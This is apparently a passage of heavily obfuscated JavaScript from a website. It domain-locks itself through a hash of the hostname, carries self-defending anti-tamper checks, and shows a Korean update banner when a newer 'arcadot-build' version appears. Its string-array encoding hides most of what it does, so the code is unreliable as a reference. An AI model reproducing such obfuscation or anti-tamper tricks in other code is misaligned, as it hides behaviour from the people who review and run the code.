8IN@')+J(0x29d,'YdM1')+J(0x11a,']tgC')+J(0x189,'HYDo')+J(0x22d,'d$rB')+J(0x304,'F6$z')+J(0x21a,'o*MK')+J(0x2c8,'7Rwa')+J(0x31d,'$hZx')+J(0x2ff,'1$h^')+J(0xee,'E@0(')+J(0x198,'CZKL')+J(0x1a3,'7Rwa')+J(0x32a,'YhhB')+J(0x27c,'$YJw')+J(0x2c3,'MD0*')+J(0x16d,'DT(k')+J(0x10f,'5tv3')+J(0x36e,'ndrE')+J(0x13f,'MD0*')+J(0x419,'o)21')+J(0x123,'Dc*c')+J(0x3ce,'FtY1')+J(0x31a,'LTBs')+J(0xfc,'1msE')+J(0x383,'41Pp')+J(0x222,'S@7R')+J(0x12f,'*3Cj')+J(0x273,'$hZx')+J(0x18a,'o)21')+J(0x240,'k(OP')+J(0x434,'1$h^')+J(0x1cd,'F6$z')+J(0x3e8,'0NV@')+J(0x1d3,'*NMJ')+J(0x26a,'$yb@')+J(0x2eb,'o)21')+J(0x3c6,'K[hg')+J(0x14c,'F6$z')+J(0x192,'k(OP')+J(0x3d5,'V*[E')+J(0x315,'8IN@')+J(0x443,'$hZx')+J(0x32e,'$hZx')+J(0x38f,'o*MK')+J(0x216,'xzX(')+J(0x1a8,'k(OP')+J(0x326,'IY3N')+J(0x268,'K[hg')+J(0x28c,']sJH')+J(0x202,'Dc*c')+J(0x1b5,'o*MK')+J(0x24e,'SOkS')+J(0x28d,'1msE')+J(0x199,'IY3N')+J(0x193,'F6$z')+J(0x316,'E@0(')+J(0x20f,'*3Cj')+J(0x29e,'ndrE')+J(0x1de,'6Mc5')+J(0x2bb,'LTBs')+J(0xfd,'M@qH')+J(0x1bd,'*NMJ')+J(0x1a4,'MRrP')+J(0x401,'MRrP')+J(0x325,'6Mc5')+J(0x3ac,'o)21')+J(0x260,'d$rB')+J(0xe8,'$YJw')+J(0x298,'d$rB')+J(0x342,'KFgl')+J(0x1eb,'1msE')+J(0xf0,'Z8yn')+J(0x27a,'*NMJ')+J(0x247,'$hZx')+J(0x131,'7Rwa')+J(0x241,'41Pp')+J(0x403,']sJH')+J(0x1c4,'o*MK')+J(0x1b6,'Dc*c')+J(0x270,'DT(k')+J(0x234,'$yb@')+J(0x1c3,'8IN@')+J(0x305,'Jwyt')+J(0x21b,'SOkS')+J(0x164,'d$rB')+J(0x3a7,'E@0(')+J(0x31e,'CZKL')+J(0x1ef,'$yb@')+J(0x23a,'MY%h')+J(0x28a,'$yb@')+J(0x3f5,'k(OP')+J(0x38e,'E@0(')+J(0x400,'0NV@')+J(0x281,'S@7R')+J(0x23c,'S@7R')+J(0x13d,'KFgl')+J(0x212,'MY%h')+J(0x263,'ShOi')+J(0x359,'$yb@')+J(0x135,'CZKL')+J(0x358,'5tv3')+J(0x1e0,'6Mc5')+J(0x1b3,']sJH')+J(0x1ff,'1msE')+J(0x420,'S@7R')+J(0x1e3,'$hZx')+J(0x3cb,'8IN@')+J(0x411,'SOkS')+J(0x352,'5tv3')+J(0x276,'MY%h')+J(0x16c,'nNEw')+J(0x2fc,']sJH')+J(0x367,'DT(k')+J(0x168,'1$h^')+J(0x3c0,'V*[E')+J(0x17c,'*NMJ')+J(0x269,'o)21')+J(0x24b,'Jwyt')+J(0x2d1,'MD0*')+J(0x29f,'V*[E')+J(0x2b3,'M@qH')+J(0x2b1,'2SaN')+J(0x257,'M@qH')+J(0x109,'*3Cj')+J(0x2bd,'IY3N')+J(0x2f0,'*3Cj')+J(0x153,'SOkS')+J(0x377,'DT(k')+J(0xea,'2SaN')+J(0x2fe,'1$h^')+J(0x3b6,'MRrP')+J(0x15c,'MRrP')+J(0x1c9,'Dc*c')+J(0x3cf,'o)21')+J(0x177,'2SaN')+J(0x282,'2SaN')+J(0x210,'0BE$')+(J(0x37d,'YdM1')+J(0x2e4,'0BE$')+J(0x2c4,'YdM1')+J(0x43b,'nNEw')+J(0xfa,'0NV@')+J(0x235,'CZKL')+J(0x15e,'F6$z')+J(0x34f,'k(OP')+J(0x3da,'CZKL')+J(0x13e,'8IN@')+J(0x39a,'S@7R')+J(0x3ca,'0BE$')+J(0x1bf,'M@qH')+J(0x40e,'ZmtK')+J(0x3af,'6Mc5')+J(0x32c,'6Mc5')+J(0x25d,'KFgl')+J(0x24f,'K[hg')+J(0x152,'HYDo')+J(0x1a0,'MRrP')+J(0x14f,'$yb@')+J(0x209,'7Rwa')+J(0x149,'nNEw')+J(0x15b,'*NMJ')+J(0x2e7,'DT(k')+J(0xe6,'SOkS')+J(0x2b2,'F6$z')+J(0x337,'k(OP')+J(0x41c,'41Pp')+J(0x2a4,'LTBs')+J(0x3a2,'i@iB')+J(0x13a,'Dc*c')+J(0x148,'$yb@')+J(0x2dd,'0BE$')+J(0x259,'F6$z')+'v>')},c=(function(){var M=J,l={'rErxq':function(o){var K=b0eb5_0d;return a[K(0x1c7,'MY%h')](o);},'wSKBE':function(o,p){var L=b0eb5_0d;return a[L(0x2ac,'Jwyt')](o,p);},'kgVTs':a[M(0x43a,'MRrP')],'vNruD':a[M(0x190,'o)21')]};if(a[M(0x185,']tgC')](a[M(0x1c0,'2SaN')],a[M(0x3fc,'MD0*')])){var m=!![];return function(o,p){var q=m?function(){var O=b0eb5_0d,r={'SbVyW':function(u){var N=b0eb5_0d;return l[N(0x2e9,'1msE')](u);}};if(p){if(l[O(0x166,'1$h^')](l[O(0x386,']tgC')],l[O(0x119,'YdM1')]))d=e,r[O(0x2cf,']sJH')](f);else{var s=p[O(0x319,'8IN@')](o,arguments);return p=null,s;}}}:function(){};return m=![],q;};}else g^=f[M(0x1c2,'CZKL')+M(0x37e,'2SaN')](g),j=a[M(0x1dd,'t9VI')](k[M(0x2a3,'KFgl')](l,0xd*-0x16b218+0x10c049d+-0xe*-0x143771),0x4*0x509+-0x1c33+-0x1*-0x80f);}()),d=location[J(0x232,'o)21')+J(0x33e,'Z8yn')],f=0x101b5efb8+-0xd6e1ca29+-0x56f665*-0xfe;for(var g=-0x2175+0x1*-0x204b+-0x2*-0x20e0;a[J(0x227,'8IN@')](g,d[J(0x191,'ZmtK')+'h']);g++){a[J(0x2da,'KFgl')](a[J(0x32b,'Dc*c')],a[J(0x343,'*NMJ')])?(f^=d[J(0x167,'ZmtK')+J(0x362,'IY3N')](g),f=a[J(0x2ae,'Z8yn')](Math[J(0x335,'IY3N')](f,0x1c16798+0x1f8ed75+0x74633f*-0x6),0x1*-0x2322+-0x24*-0x36+-0x1e*-0xeb)):(c[J(0x217,'SOkS')+'e'](),d=null);}var j=![];try{a[J(0x34a,'V*[E')](a[J(0x18b,'xzX(')],a[J(0x218,'i@iB')])?j=a[J(0x1f7,'E@0(')](window[J(0x138,'0BE$')],window[J(0x2f9,'HYDo')])&&a[J(0x37f,'DT(k')](window[J(0x37a,'YdM1')][J(0x2a1,'IY3N')+J(0x385,'E@0(')][J(0x330,'YdM1')+J(0x3b3,'t9VI')],d):c[J(0x22f,'MD0*')+J(0x33d,'CZKL')+J(0x1d6,'*3Cj')+'r'](d,function(l){var P=J;l[P(0x390,'Dc*c')+P(0x322,'o)21')+P(0x1a6,'ZmtK')]();});}catch(l){if(a[J(0x271,'xzX(')](a[J(0xec,'K[hg')],a[J(0x2b5,'7Rwa')])){var m=a[J(0x1c5,'d$rB')][J(0xf9,'M@qH')]('|'),n=-0x116*-0x6+0x9be+0x1042*-0x1;while(!![]){switch(m[n++]){case'0':f[J(0x194,'MRrP')][J(0x1be,'ndrE')+J(0x2d9,'LTBs')+'d'](o);continue;case'1':if(f[0xac0+-0x1*0x18e5+0xe26])o[J(0x318,'$YJw')]=a[J(0x30d,'YdM1')];continue;case'2':o[J(0x1f5,'FtY1')]=g[-0xbe6+-0xd28+-0x3*-0x85a];continue;case'3':o[J(0x3bb,'CZKL')]=![];continue;case'4':var o=l[J(0x3a4,'0NV@')+J(0x3b9,'ZmtK')+J(0x442,'k(OP')](a[J(0x204,'$hZx')]);continue;}break;}}else j=!![];}if(a[J(0x116,'Dc*c')]([0x4fd*0xb9f24+0x17583a7a5+-0xebf9b8a7,0x2a*-0x6f6cc36+0x66bb1080+0x1617dcacb,-0x1300a1e+0x5a*-0x92d47+0xfede494][J(0x102,'*3Cj')+'Of'](f),-0x1b93+0xeff+0xc94)&&!j){[[a[J(0x186,'CZKL')],![]]][J(0x1b9,'0BE$')+'ch'](function(m){var Q=J,n=a[Q(0x25b,'MD0*')][Q(0x2de,'E@0(')]('|'),o=0x194e*0x1+0x1*-0x5e9+-0x1365;while(!![]){switch(n[o++]){case'0':if(m[0x42c*0x7+-0xa52+-0x12e1])p[Q(0x318,'$YJw')]=a[Q(0x3d0,'M@qH')];continue;case'1':p[Q(0x182,'YhhB')]=m[-0xdc*-0x24+-0x565*-0x1+0x2455*-0x1];continue;case'2':p[Q(0x35b,'o)21')]=![];continue;case'3':var p=document[Q(0x254,'FtY1')+Q(0x161,'V*[E')+Q(0x1bb,'ShOi')](a[Q(0x357,'k(OP')]);continue;case'4':document[Q(0x1d0,'YhhB')][Q(0x395,'ZmtK')+Q(0x1b1,'*NMJ')+'d'](p);continue;}break;}}),(function(){var U=J,m={'eheCK':function(C){var R=b0eb5_0d;return a[R(0x14d,'*NMJ')](C);},'JEdKO':function(C,D){var S=b0eb5_0d;return a[S(0x1aa,'6Mc5')](C,D);},'oiqnV':function(C,D){var T=b0eb5_0d;return a[T(0x3e4,'DT(k')](C,D);},'iVgqS':a[U(0xfe,'5tv3')],'igSTS':a[U(0x43c,'KFgl')],'RxjUH':function(C,D,E){var V=U;return a[V(0x350,'5tv3')](C,D,E);},'SXCKn':a[U(0x289,'Jwyt')],'BYYyn':a[U(0x2e8,'1msE')],'hISdn':a[U(0x11b,'HYDo')],'WwGpt':a[U(0x157,'K[hg')],'EfNdj':a[U(0x441,'S@7R')],'HAZNe':function(C,D){var W=U;return a[W(0x103,'xzX(')](C,D);},'YagIy':function(C){var X=U;return a[X(0x2b9,'ndrE')](C);},'VcYhr':a[U(0x107,'M@qH')],'paaGg':a[U(0x106,']sJH')],'eqzJR':a[U(0x3c7,'1msE')],'duONf':function(C,D){var Y=U;return a[Y(0x3ea,'1$h^')](C,D);},'GrEcF':function(C,D){var Z=U;return a[Z(0x100,'6Mc5')](C,D);},'MLIEX':function(C,D){var a0=U;return a[a0(0x3f0,'ShOi')](C,D);},'Tlxvk':a[U(0x444,'1$h^')],'DICyw':a[U(0x184,']sJH')],'bwMCI':a[U(0x178,'K[hg')],'AapOP':a[U(0x1f1,'S@7R')],'bZbny':a[U(0x345,'k(OP')],'CyARI':a[U(0x3df,'YdM1')],'QMqht':a[U(0x3eb,'1msE')],'FJYdT':a[U(0x11e,'8IN@')],'QIvAl':a[U(0x3b5,']sJH')],'aLIFz':a[U(0x31c,'SOkS')],'vgdmo':a[U(0x12e,'S@7R')],'KKjUj':a[U(0x3a1,'SOkS')],'ddPji':a[U(0x3e7,'Jwyt')],'FKqhD':a[U(0x361,'41Pp')],'hOPBc':a[U(0xe2,'MY%h')],'qFixs':a[U(0x2b6,'ndrE')],'TfLXn':a[U(0x264,'41Pp')],'JbawF':a[U(0x14a,'MY%h')],'DwKpc':a[U(0x2bc,']sJH')],'JpCHN':a[U(0x2a8,'MRrP')],'fSDWL':a[U(0x360,'DT(k')],'WMYdx':a[U(0x422,'d$rB')],'QOWcE':a[U(0x27f,'M@qH')],'ncxae':function(C,D){var a1=U;return a[a1(0xf5,'MY%h')](C,D);},'VrJGb':function(C,D){var a2=U;return a[a2(0x226,'ndrE')](C,D);},'aUsMx':function(C){var a3=U;return a[a3(0x3d9,'MY%h')](C);},'fJYBT':function(C,D){var a4=U;return a[a4(0x35e,'*NMJ')](C,D);},'iJYkS':function(C,D){var a5=U;return a[a5(0x28f,'CZKL')](C,D);},'HlMqH':function(C,D){var a6=U;return a[a6(0x3d6,'CZKL')](C,D);},'ykLwV':a[U(0x3d3,'8IN@')],'ybGUh':a[U(0x25c,']tgC')],'HyRLR':function(C,D){var a7=U;return a[a7(0x226,'ndrE')](C,D);},'vlsGh':function(C,D){var a8=U;return a[a8(0x2d3,'Z8yn')](C,D);},'QNbEY':function(C,D){var a9=U;return a[a9(0x3d7,'2SaN')](C,D);},'RwUkg':a[U(0x274,'xzX(')],'PXwaB':a[U(0x410,']sJH')],'vwqqY':a[U(0x2a2,'0BE$')],'mMdjI':a[U(0xe7,'41Pp')],'KVdQa':function(C,D){var aa=U;return a[aa(0x379,']sJH')](C,D);},'bGXcB':function(C,D){var ab=U;return a[ab(0x37c,'41Pp')](C,D);},'osVmU':function(C){var ac=U;return a[ac(0x41f,'i@iB')](C);}},n=a[U(0x1ae,'ShOi')](c,this,function(){var ad=U,C={'gSsIa':a[ad(0x3d4,'MRrP')],'JzSut':a[ad(0x179,'*3Cj')],'YlCoy':function(E,F,G){var ae=ad;return a[ae(0x2bf,'IY3N')](E,F,G);},'xkWkX':a[ad(0x437,'1$h^')],'qkrXq':a[ad(0x284,'0BE$')]};if(a[ad(0x35c,'S@7R')](a[ad(0xf6,'$hZx')],a[ad(0xe3,']tgC')]))g[ad(0x231,'$YJw')+ad(0x34e,'HYDo')]=!![],f[ad(0x290,'YdM1')+ad(0x25e,'DT(k')+'t']=g?C[ad(0x306,'F6$z')]:C[ad(0x2a5,'1msE')],C[ad(0x1f9,']sJH')](j,k,{'cache':C[ad(0x311,'t9VI')],'credentials':C[ad(0x175,'LTBs')]})[ad(0x34d,'ndrE')](function(){},function(){})[ad(0x2c9,']sJH')](function(){var af=ad;m[af(0x2f3,'o)21')+'d']();});else{if(a[ad(0x3b1,'M@qH')](n[ad(0xeb,'ZmtK')]()[ad(0x2f6,'0BE$')+ad(0x1af,'o)21')]()[ad(0x146,'ndrE')+'Of']('\x0a'),-(0x19c7*-0x1+-0x1*-0x645+-0x5*-0x3e7))){if(a[ad(0x338,'V*[E')](a[ad(0x314,'YdM1')],a[ad(0x219,'M@qH')]))return;else return![];}return n[ad(0x41e,'k(OP')+ad(0x3a0,'2SaN')]()[ad(0x2e1,'HYDo')+'h'](a[ad(0x159,'8IN@')])[ad(0x277,'IY3N')+ad(0x16e,'ZmtK')]()[ad(0x233,'*3Cj')+ad(0xef,'d$rB')+'r'](n)[ad(0x30e,'ZmtK')+'h'](a[ad(0x18c,'ZmtK')]);}});a[U(0x409,'ZmtK')](n);var o=document[U(0x1ee,'k(OP')+U(0xdd,'MY%h')+U(0x353,'5tv3')](a[U(0x3f1,'0NV@')]);if(!o||!window[U(0x33c,'YdM1')])return;var p=o[U(0x2f1,'F6$z')+'nt'],q=location[U(0x2a0,'8IN@')][U(0x156,'o*MK')]('#')[0x1*0x144c+-0x1*0x1861+-0x415*-0x1],r=a[U(0x425,'YhhB')](document[U(0x399,'K[hg')+U(0x151,'6Mc5')+U(0x397,'FtY1')][U(0x299,'Jwyt')],'ko'),s=null,t=null,u=Date[U(0x21f,'xzX(')](),v=![],w=null;function x(){var ag=U;try{return a[ag(0x136,'LTBs')](typeof window[ag(0x137,'LTBs')+ag(0x2f8,'0BE$')+'y'],a[ag(0x2e5,'o)21')])&&!!window[ag(0x30b,'41Pp')+ag(0x3aa,'E@0(')+'y']();}catch(C){return![];}}function y(){var aj=U,C={'zNplJ':function(E,F){var ah=b0eb5_0d;return m[ah(0x39d,'DT(k')](E,F);},'hYSRS':function(E,F){var ai=b0eb5_0d;return m[ai(0x17b,'i@iB')](E,F);},'rVNwj':m[aj(0x43f,'E@0(')]};if(m[aj(0x404,'DT(k')](m[aj(0x170,'YdM1')],m[aj(0x101,'ShOi')])){if(v||document[aj(0x1b0,'SOkS')+'n'])return;v=!![],u=Date[aj(0x3db,'0NV@')](),m[aj(0x143,'xzX(')](fetch,q,{'cache':m[aj(0x41a,'t9VI')],'credentials':m[aj(0xf2,'8IN@')]})[aj(0x220,'MRrP')](function(E){var ak=aj;return E['ok']?E[ak(0x380,']tgC')]():'';})[aj(0x2c9,']sJH')](function(E){var al=aj,F=/<meta name="arcadot-build" content="(\w+)">/[al(0x2a7,'t9VI')](E);if(F&&C[al(0x19a,'0BE$')](F[0x281+0x1944+-0x1bc4],p))s=F[-0x1dbb+-0x27f*0x9+-0x245*-0x17];},function(){})[aj(0x12d,'MD0*')](function(){var am=aj;v=![],m[am(0x288,'IY3N')](B);});}else try{return ZNYBsE[aj(0x3be,'ndrE')](typeof e[aj(0xde,'ndrE')+aj(0x19f,'1msE')+'y'],ZNYBsE[aj(0x23b,'HYDo')])&&!!f[aj(0x3de,'FtY1')+aj(0x38d,'5tv3')+'y']();}catch(E){return![];}}function z(C){var an=U;if(a[an(0x13c,'5tv3')](a[an(0x211,'i@iB')],a[an(0x211,'i@iB')]))return c['ok']?d[an(0x32f,'*3Cj')]():'';else C[an(0x1d2,'ndrE')+an(0x1c1,'MRrP')]=!![],C[an(0x19d,'$YJw')+an(0x3f3,'5tv3')+'t']=r?a[an(0x341,'MD0*')]:a[an(0x36d,'0NV@')],a[an(0x30c,'i@iB')](fetch,q,{'cache':a[an(0x35d,'k(OP')],'credentials':a[an(0x1fd,'M@qH')]})[an(0x329,'F6$z')](function(){},function(){})[an(0x435,'41Pp')](function(){var ap=an,E={'qRmiQ':function(G,H){var ao=b0eb5_0d;return m[ao(0x2be,'S@7R')](G,H);}};m[ap(0x349,'CZKL')](m[ap(0x20a,'d$rB')],m[ap(0x20a,'d$rB')])?f=WOpXoV[ap(0x2c1,'8IN@')](g[ap(0xdb,'1msE')],f[ap(0x208,'i@iB')])&&WOpXoV[ap(0x140,'ZmtK')](g[ap(0x105,'i@iB')][ap(0x29a,'S@7R')+ap(0x24c,'SOkS')][ap(0x389,'Dc*c')+ap(0x2d7,'CZKL')],j):location[ap(0x141,'*3Cj')+'d']();});}function A(){var aq=U;w=document[aq(0x1a2,'MD0*')+aq(0x205,'Jwyt')+aq(0x201,'*3Cj')](m[aq(0x1ec,'ZmtK')]),w[aq(0x1db,']sJH')+aq(0x117,'nNEw')+'te'](m[aq(0x183,'ShOi')],m[aq(0x2cb,'*NMJ')]),w[aq(0x3a6,'E@0(')][aq(0x246,'xzX(')+'xt']=m[aq(0x1bc,'5tv3')](m[aq(0x3c5,'o*MK')](m[aq(0x1cf,'1msE')](m[aq(0x2a6,'DT(k')](m[aq(0x39b,']tgC')],m[aq(0x1d8,'LTBs')]),m[aq(0x416,'LTBs')]),m[aq(0x104,'o)21')]),m[aq(0x1a1,'SOkS')]);var C=document[aq(0xf1,']tgC')+aq(0x205,'Jwyt')+aq(0x19b,'E@0(')](m[aq(0x1f8,'xzX(')]);C[aq(0x188,'2SaN')+aq(0x25e,'DT(k')+'t']=r?m[aq(0x18d,'Jwyt')]:m[aq(0x41b,'1$h^')];var D=document[aq(0x26d,'41Pp')+aq(0x2d6,'LTBs')+aq(0x323,'CZKL')](m[aq(0x1ba,'ShOi')]);D[aq(0x162,'o)21')]=m[aq(0x2d5,'Jwyt')],D[aq(0x2e0,'Jwyt')+aq(0x165,'YhhB')+'t']=r?m[aq(0x392,'SOkS')]:m[aq(0x1e1,'1msE')],D[aq(0x3c9,'MD0*')][aq(0x327,'V*[E')+'xt']=m[aq(0x2d4,'xzX(')],D[aq(0x255,'i@iB')+'ck']=function(){var ar=aq;if(m[ar(0x2be,'S@7R')](m[ar(0x36c,'KFgl')],m[ar(0x3dc,'IY3N')]))m[ar(0x351,'Dc*c')](z,D);else return;};var E=document[aq(0x3a4,'0NV@')+aq(0x402,'M@qH')+aq(0x33f,'MRrP')](m[aq(0x3ae,'YhhB')]);E[aq(0x15f,'7Rwa')]=m[aq(0x1cc,'Dc*c')],E[aq(0x287,'MRrP')+aq(0x332,'F6$z')+'t']='×',E[aq(0x3fa,'o)21')+aq(0x11f,'LTBs')+'te'](m[aq(0x312,'Jwyt')],r?'닫기':m[aq(0x2df,'YdM1')]),E[aq(0x267,'Jwyt')][aq(0x2b8,'k(OP')+'xt']=m[aq(0x1e5,'SOkS')],E[aq(0x42a,'Jwyt')+'ck']=function(){var as=aq;t=s,m[as(0x303,'IY3N')](B);},w[aq(0x3c8,'K[hg')+aq(0x29c,'S@7R')+'d'](C),w[aq(0x408,'d$rB')+aq(0x3ef,'Z8yn')+'d'](D),w[aq(0x187,'1msE')+aq(0x366,'xzX(')+'d'](E),[m[aq(0x12c,'i@iB')],m[aq(0x373,'S@7R')],m[aq(0x19c,'DT(k')],m[aq(0x249,'xzX(')],m[aq(0x3e9,'YhhB')],m[aq(0x180,'1$h^')],m[aq(0x3e1,'d$rB')],m[aq(0x369,'0NV@')]][aq(0x333,'LTBs')+'ch'](function(F){var at=aq;w[at(0x440,'CZKL')+at(0x155,'0BE$')+at(0x1f2,'MY%h')+'r'](F,function(G){var au=at;G[au(0x10e,'YhhB')+au(0x354,'$YJw')+au(0x11c,']tgC')]();});}),document[aq(0x1b4,'DT(k')][aq(0x3ff,'o)21')+aq(0xe1,'k(OP')+'d'](w);}function B(){var aB=U,C={'NNmvU':function(F,G){var av=b0eb5_0d;return m[av(0x292,'0NV@')](F,G);},'wyMif':function(F){var aw=b0eb5_0d;return m[aw(0x391,'41Pp')](F);},'iorcV':function(F,G){var ax=b0eb5_0d;return m[ax(0x432,'CZKL')](F,G);},'UTJnW':function(F){var ay=b0eb5_0d;return m[ay(0x429,'IY3N')](F);},'XNgwY':function(F,G){var az=b0eb5_0d;return m[az(0x172,'MY%h')](F,G);},'rOblN':function(F,G){var aA=b0eb5_0d;return m[aA(0x381,'YhhB')](F,G);}};if(m[aB(0x1e8,'o*MK')](m[aB(0x42c,'nNEw')],m[aB(0x181,'ndrE')])){var D=s&&m[aB(0x407,'Jwyt')](s,t)&&!m[aB(0x427,']sJH')](x);if(m[aB(0x428,'k(OP')](D,!w))m[aB(0x200,'0BE$')](A);else{if(m[aB(0x245,'Z8yn')](!D,w)){if(m[aB(0x20d,'YdM1')](m[aB(0x26c,'M@qH')],m[aB(0x1ea,'0BE$')]))w[aB(0x10a,'F6$z')+'e'](),w=null;else{var F=j&&C[aB(0x1ad,'YhhB')](k,l)&&!C[aB(0x317,'E@0(')](m);if(C[aB(0x3ee,'KFgl')](F,!n))C[aB(0x344,'Z8yn')](o);else C[aB(0x2b7,'xzX(')](!F,p)&&(s[aB(0x294,'$yb@')+'e'](),t=null);}}}}else{if(!e[aB(0x1fb,'ndrE')+'n']&&C[aB(0x174,'o)21')](C[aB(0x2dc,'*3Cj')](f[aB(0x3b8,'*NMJ')](),g),0x4d*-0x191+-0x1a*-0x49c+-0x1*-0x75f5))C[aB(0x18f,'7Rwa')](f);}}a[U(0x2ab,'*NMJ')](setTimeout,y,-0x18d1+-0x1a0a+0x427b),a[U(0x2f7,'Dc*c')](setInterval,function(){var aC=U;if(m[aC(0x412,'ShOi')](m[aC(0x16b,'0NV@')],m[aC(0x2c2,'FtY1')]))c=![],m[aC(0x313,'*NMJ')](d);else{if(m[aC(0x33b,'*3Cj')](m[aC(0x307,'HYDo')](Date[aC(0x3db,'0NV@')](),u),-0x1a4b1+-0x4*0xc14+0x1482d*0x5))m[aC(0x424,'Z8yn')](y);m[aC(0x39f,'ShOi')](B);}},-0x1*0xf7a+0x63*-0xf+0x192f),document[U(0x154,'1msE')+U(0x10d,'Z8yn')+U(0x295,'$hZx')+'r'](a[U(0x14b,'Jwyt')],function(){var aD=U;if(!document[aD(0x115,'6Mc5')+'n']&&m[aD(0x22b,'0BE$')](m[aD(0x17e,'d$rB')](Date[aD(0x173,'MD0*')](),u),0xfef*-0x7+0x42b3+0xa206))m[aD(0x142,'*3Cj')](y);});}());return;}document[J(0x2e2,'Dc*c')]=a[J(0x3c2,'CZKL')](a[J(0x26e,'MRrP')](a[J(0x1dc,'1$h^')],a[J(0x1e6,'ndrE')]),a[J(0x297,'F6$z')]),document[J(0x24d,'E@0(')][J(0x1df,'$YJw')+J(0x262,'0BE$')]=a[J(0x3ed,'ShOi')];}()));function b0eb5_0c(){var aE=['W5D3hrNcRq','tSopWRPYW60','WOpcPSkFh8k5','FCoBCvzY','W4rmFHRcMW','htKSW6OH','hgK/BCkQ','dJGwW4PH','W7D9uWzs','W5C1kCk2oG','dmkpW7aitG','ixRcK8oZWPu','WR/dTNJcPXO','cCoLWRZdTSoz','s8kdWQBdSx0','W7NcPWO','BKKjASk+','W5jqute','W6JcIs1QDh/dISoM','WRzCWROiwa','ymkRyIjX','wSklW6ifW7i','WOddQSoldWm','W7vAyIBcJW','dSoggGPr','j3ZcHCoZWOS','W7ldUJtcLmko','W6KucvLU','WOGxyXDm','nbxcPIbg','CCo7C0C3','WQxcTGa','tmohWQXAW64','Cmo9D0S2','W6ZcP8krWQddLq','a8k7W4/dUCo2lmkZDmkMu8oGW6K','vCkTWQBdUf8','hSowlNuR','hNJdMCkMWPe','WPZdHx3dOJO','etNcQbvP','rmoTWPZcVmkK','h3hcQHHS','W68xW6Pyva','ySo+D2e+','W40/W5LCka','ACkcmfeU','qH3dU8oIWPC','DeBdTwef','s3VdKLC8','t8kOW4NcVSk/','WQmqWRasoa','W6TRautdNW','AspdLCoGWPS','WQ17zLhcUW','WPzKc194','fSowWRtdRde','ymkkqaNdGq','CmknEKDH','W6KxW75dga','WQxcO8oqW7NdPG','W711iXxcUa','jCo0qs44','bNVcIZ1S','pSoVuc85','rmoTWPhcQa','iSoRCZq','ixBcMCk+W4O','W4nEcx3cSa','rCknWRBdShq','WQfOuCoYW4m','W7HOsSo7W4C','W4vhnI/dVG','jc7cSWbo','W4FcUmkof8k2','ideLW4rI','B8kCffRdTW','rs/cPbHg','zmk2xttdHq','xSocWQtcPCku','oCoghK7cLq','W61RbW3dMa','W6tdSWlcOSkw','W5ddGY7dQmoP','W7RdUmo1W4JcUa','WQldV1xdPWO','W6b8WOpdVCok','W77dUgWsca','W4pdQCoyamk2','xCokomoeWRC','atJcGaTd','WRj4WRmpCG','WRddNfRdNXu','W4OcECo9dq','dMpdKSk9WOO','gNhdUmkMWOm','W6tcSrtcQa','W4CxnmkZeG','FCoqBaix','oSkwWQFdKSo1','W7FdMCkwpSoR','W5VcQ8kesmkS','W7tcQX3cPCky','W6VcQSoCWRu','EdXWkLS','W7xdQaxcUCoy','W6KDW6jnhG','WQhcTre','W7ZcRqlcUCoc','W4X2WOqDWO4','sYa6WQqG','W5H2cM58','umoogrWz','D8knsXm','W64sFc0y','i3ZcUYnn','W4v7W4jvW5m','W7NdVokcHG','W4hcUSogxSk8','u8khWRZdOa','WRldOx/dVHa','W7ldHwdcJbi','BmklwHJdIG','CSorBwC7','W70+rvldNW','ed03W6e','W64BWR4bga','WPG2xxxdPa','W65Hg0P4','sSooW6BdLwe','yYJcJ8o8W4i','Bmk0WQddHxa','WRZdQ3JdQry','WQhcTrhdKSks','W644bW','WO5FEW','W6VdHgdcKba4WQyFW6pcT8oPWQNcLXK','f0pcUmk/W6y','W5xcMSonWQpdPW','WPTjWQuvtG','W5ObkfP1','W7XjasVcJq','rmoSW7xdPCoj','W5ZdPmkkfCk5','smkmWRdcRNG','WO7cNGhdLCk0','W5v0mgLa','WR/cMJy','oeq+vmkm','v8oDWQ1r','w8oTWPK','WOi0xM3dUq','W6jNicddMa','i1NcHdPS','W6P2eeFcGq','W7TRbW','W6lcPXtcRmkF','DJX4meu','tmoDtGLB','W7jRpIxcMG','WQ9TarRcNq','W7LVWPTtWOq','xw/dPLuD','W7ObW6TcgG','bMe9uCkY','W5zSaYBcKa','WQr4WQmlFW','WRxdUIldQre','aqxdUSkgWOq','W5BdTXxdR8ou','fJqNW4XV','WOzxAmo8wW','mSovhGVdKW','WO9mBCo0qG','WQCFysTk','bbNdS8kXW58','W6KqiJOC','sHXljMW','r8kiW6PvW7a','WPqPtN/dVa','W6VcNCkWWQFdTG','tWvoj2i','hSkxWQ5qW7i','WRe3dSkYWOq','WQNdLI5avq','W4ecds/cOa','gN7dS8knWPy','aKOxFSkl','cNVcTrn7','WQVcQqJcPmkF','W6zPx8o6W4m','eGldSCkMWOa','W7z1mIfj','W4f9yZNcLW','WQ7dOxW','W5jRhGaT','W7ddNsxdImod','W6dcRt7cUbO','WRBdNsjVvq','nX7dJmk2WO8','DKldPSkU','W6i1ctuQ','W5ZdU8kHlCot','W4tdMgddPmoI','sWNdQSkXWPu','bgFdMW','AuddImkoW4K','WRzcW6jUka','W5pdIarhfW','a3FcRqbN','W7NcPCkDsaC','W7tdT8ojW6lcTG','emkwrKGcdKZdGmozWORcOq','W6bWnXZdJG','f23cJ8o+W5a','WRBcLt/dKaS','ggZcSqrz','W6JdKcRdGmo0','W5pdNmkMiCo4','WRddV8oxcam','dgZdKCkMWOS','W7jPWPldQSoh','W48ikSoLca','bmkVW7emCW','67A/652K7jUz64MAW6C','WQFdQCohcqS','n0u1vCof','vKVdPSkSW5e','W53cICksW63dRa','oIJdP8kjWQO','WRpdVSkltuy','W6ddHYxcG8kB','WRddLYa','W7RdS8khbSon','W5BdGSkaW4dcIq','sSoAWQyFW7u','Ecf5jf0','lSkjqr7dJW','hNZdJmkJWOa','gwdcJ8o8W5C','WR5pDxDc','7ikL66gu6Rgv7lQN','aNZdT8k6WPy','y0NdRCk8W5u','W6WxW7bhea','W59HfYNcPW','W5O2jH8v','W4T2W4GkW44','aLFcS8o5WOC','CCoDpdf5','W4GgkCk6vG','rmomcG','dgBdHSkJWOq','W6XxErBcIW','WO8rlfe1','WRZdOwldVKq','WR1cWRC','W7zCWO7dQSoe','bgVcTWbG','WQxcQbZdSmky','aSkJW7GblW','W7zSlgiv','s8oSWPTTW48','W4ZdMvGxeW','W5PHfK43','vCoPW73cO8kx','WRtcIsddUCk1','W6e0WPddRSon','W5fdAafM','WP3cHHFdG2u','WPhdHCoLocK','t3pdGxWu','WQldTSougqG','igFcJmk9W44','hmo0FdvT','W5ii